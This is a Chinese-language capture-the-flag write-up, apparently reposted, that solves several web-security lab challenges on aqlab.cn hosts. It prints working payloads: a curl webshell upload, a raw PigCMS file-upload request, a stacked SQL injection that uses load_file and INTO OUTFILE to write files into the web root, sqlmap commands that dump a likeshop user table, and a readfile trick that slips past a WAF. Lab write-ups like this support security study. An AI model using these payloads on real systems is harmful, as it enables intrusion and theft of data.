直接拿shell
小小bypass
整体思路是任意文件读取+注入拿地址
首先注册个账号
手机号为
13650955537
密码随便
登录之后抓包拿下token
之后在通过SSRF拿到flag,程序后端会将他存到本地,然后将路径存入到数据库中
漏洞点位于
application/api/logic/UserLogic.php
之后在通过前台的注入拿到flag值
注入点
http://m8o3fug2.lab.aqlab.cn/api/goods_comment/category?goods_id=*
sqlmap直接梭哈可拿到头像图片路径
访问图片路径即可拿到flag
有点东西,传什么?
是个Nday
直接上传webshell
curl "http://c88f07ac9.lab.aqlab.cn/index.php/upload/ajax_upload_chat?type=image" -F [email protected]
前台
PigCMS
直接穿马 路径会回显
POST /cms/manage/admin.php?m=manage&c=background&a=action_flashUpload HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----aaa
------aaa
Content-Disposition: form-data; name="filePath"; filename="test.php"
Content-Type: video/x-flv
<?php phpinfo();?>
------aaa
什么注?
通过堆叠将flag outfile到web路径上 可直接读取
http://bwo330m4vx.lab.aqlab.cn/index.php?s=api/goods_detail&goods_id=1;select load_file('/flag.txt') into outfile '/var/www/localhost/htdocs/xx22211111111.txt';#
夺宝
前台注入拿到后台admin hash+后台缓存getshell
参考 https://mp.weixin.qq.com/s/BAHeQYjp-eVgkkGayM11eQ
然后自己构造一个tamper,跑SQLMap即可
sqlmap --dbms="mysql" -u "http://m8o3fug2.lab.aqlab.cn/api/goods_comment/category?goods_id=*" -D likeshop -T ls_user --dump
还有宝塔waf 这有点离谱了
但是还好 可以使用
readfile
函数直接读取flag
靶场关了用下文章的图
把那个
eval
换成
readfile('/www/wwwroot/mawd16-20.aqlab.cn/flag.php')
即可拿到flag
版权归原作者 末 初 所有, 如有侵权,请联系我们删除。